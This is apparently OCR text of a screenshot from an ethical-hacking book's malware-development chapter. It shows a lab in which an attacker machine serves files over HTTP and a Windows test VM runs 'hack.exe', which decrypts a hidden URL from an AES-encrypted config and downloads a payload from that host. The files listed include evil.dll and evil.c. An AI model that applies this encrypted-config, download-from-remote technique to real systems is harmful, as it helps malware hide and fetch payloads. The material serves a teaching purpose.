 ┌─[parrot@parrot]─[~/Malware-Development-for-Ethical-Hackers/chapter11/01-config
-crypto]
└──╼ $python3 -m http.server 4445
Serving HTTP on 0.0.0.0 port 4445 (http://0.0.0.0:4445/) ...
10.10.1.4 - - [05/Mar/2024 20:51:59] "GET / HTTP/1.1" 200 -
win10-1903
Windows 10 (64-bit)
18 MB
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter11\01-config-crypto> .\hack.exe
decrypted URL: http://10.10.1.5:4445
file downloaded from the URL.
PS Z:\packtpub\chapter11\01-config-crypto> dir
Directory: Z:\packtpub\chapter11\01-config-crypto
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 3/5/2024 7:27 PM 43008 hack.exe
------ 1/7/2024 12:57 PM 21 config.txt
------ 1/7/2024 3:05 PM 3187 encrypt.c
------ 3/5/2024 8:51 PM 588 evil.dll
------ 1/7/2024 2:36 PM 16384 encrypt.exe
------ 3/5/2024 8:51 PM 21 decrypted.txt
------ 3/5/2024 3:16 AM 32 config.txt.aes
------ 3/5/2024 7:26 PM 5024 hack.c
------ 1/7/2024 2:48 PM 507 evil.c
Untitled window
PS Z:\packtpub\chapter11\01-config-crypto>